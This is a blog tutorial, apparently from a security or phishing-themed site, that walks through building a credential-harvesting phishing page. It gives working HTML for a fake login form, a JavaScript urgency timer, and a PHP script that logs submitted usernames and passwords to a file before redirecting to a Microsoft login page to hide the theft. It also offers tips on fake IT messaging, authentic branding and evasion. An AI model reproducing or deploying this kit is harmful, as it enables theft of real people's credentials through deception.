Here at P&C, we believe the lowest-energy means to accomplish the task is often the best. In this article, we will set-up a credential trap payload in a few easy steps using tools that are readily available to anyone.
Tools & Materials
To set-up this credential trap, you will need a text editor and a web server. We wouldn’t recommend using anything production-quality as publicizing a credential trap will likely get your domain flagged for suspicious content.
That said, at your own risk.
Sample Code?
Yes, you may find our basic cred-trap, along with other materials from this site, on our GitHub:
https://github.com/PhishAndChips-io/cred-trap
How does it work?
The primary payload is index.html.
You can see a LIVE version here:
https://phishandchips.io/static/cred-trap/
There’s a lot to unpack here.. so let’s go through it.

here, we have some social engineering at play…
- We have a timer (written in javascript) that says you have 00:30s to act quickly.
- We have some reassuring message from your IT department–“We’ve added this for your safety“
- We have a friendly placeholder in the template for a logo as well as a FAVICON— you know, for the really authentic experience.
Behind the Scenes…
<div class="row">
<div class="col">
<center>
<img src="URL/logo.png">
</center>
<input type="text" name="username" placeholder="Username" required>
<input type="password" name="password" placeholder="Password" required>
<input type="submit" value="Login">
</div>
</div>
</form>
<form> tag snippet.
Here is our form.. all it’s doing is passing the username and password fields to our submit.php… this file can be hosted anywhere, and if you’re into Evasion, you will place it far away from your index.
Second… check out this countdown timer:
// Set the countdown duration in seconds
var countdownDuration = 30; // Change this to your desired countdown duration
// Function to update the countdown display
function updateCountdown() {
var countdownElement = document.getElementById("countdown");
var seconds = countdownDuration % 60; // Calculate the seconds
var formattedSeconds = seconds < 10 ? "0" + seconds : seconds; // Add leading zero if needed
countdownElement.textContent = "Session timeout in 00:" + formattedSeconds + " ";
// Change text color to red if less than 10 seconds
if (countdownDuration < 10) {
countdownElement.style.color = "red";
} else {
countdownElement.style.color = "black"; // Set the default color
}
}
// Function to start the countdown
function startCountdown() {
updateCountdown();
// Update the countdown every second
var countdownInterval = setInterval(function() {
countdownDuration–;
if (countdownDuration <= 0) {
clearInterval(countdownInterval); // Stop the countdown when it reaches 0
document.getElementById("message-container").innerHTML = "<p>Your session has timed out.</p>";
// Redirect the user to a new page after the timeout (change the URL)
setTimeout(function() {
window.location.href = "https://portal.microsoft.com"; // Change the URL to your desired destination
}, 2000);
} else {
updateCountdown();
}
}, 1000); // 1000 milliseconds = 1 second
}
// Start the countdown when the page loads
window.onload = startCountdown;
</script>
Countdown function— javascript
This is pretty boiler-plate stuff… At the end of the countdown, we set the redirect URL to: https://portal.microsoft.com, which should be a login page for Microsoft— this is to simulate “oops, you’ve been logged out”
*NOTE.. if you’re not good with code, you can always ask ChatGPT
Let’s see submit.php
if ($_SERVER["REQUEST_METHOD"] === "POST") {
$name = $_POST["username"];
$password = $_POST["password"];
// Open the file for appending
$file = fopen("data.txt", "a");
// Append the data to the file
fwrite($file, "Username: " . $name . ", ");
fwrite($file, "Password: " . $password . "\n");
// Close the file
fclose($file);
// Redirect back to the form page or a thank you page
header("Location: https://portal.microsoft.com");
exit;
} else {
echo "Invalid request.";
}
?>
submit.php
Short story goes… we just receive a POST to page, open data.txt, write the form contents, then redirect the user to portal.microsoft.com anyway–
And that’s it…
The output:
Username: TEST, Password: TEST
Username: go, Password: phish
Username: anotha, Password: one
Username: TEST, Password: 1234
data.txt
Conclusion
As we have demonstrated… it’s absolutely trivial to create a web form to harvest credentials. Login forms do not actually need to go anywhere or do anything to be effective. With 2x files and 30 lines of code (excluding styles and javascript), we can create an effective credential trap… small, but optional, embellishments complete the social engineering piece.
What’s next?
Related Topics
Next Topic